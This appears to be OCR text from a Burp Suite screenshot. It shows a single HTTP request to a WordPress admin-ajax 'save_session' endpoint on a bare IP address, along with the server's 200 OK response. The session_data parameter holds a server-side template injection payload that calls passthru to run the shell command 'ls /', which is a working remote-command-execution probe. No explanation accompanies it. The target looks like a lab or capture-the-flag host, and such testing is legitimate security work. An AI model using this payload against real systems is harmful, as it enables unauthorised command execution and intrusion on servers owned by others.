 Send Cancel < > Target: http://100.25.255.51:9095 HTTP/1
Request
Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=
save_session&session_data=
{{['ls+/']|map('passthru')}} HTTP/1.1
2 Host: 100.25.255.51:9095
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:43:22 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 Set-Cookie: PHPSESSID=
5a327312ef651ac252acd80faaa2641b; path=/
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate,
max-age=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=
5a327312ef651ac252acd80faaa2641b; path=/
10 X-Robots-Tag: noindex
11 X-Content-Type-Options: nosniff
12 Referrer-Policy:
strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 51
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: application/json; charset=UTF-8
18
19 {
"success":true,
"data":"Data is saved to session."
}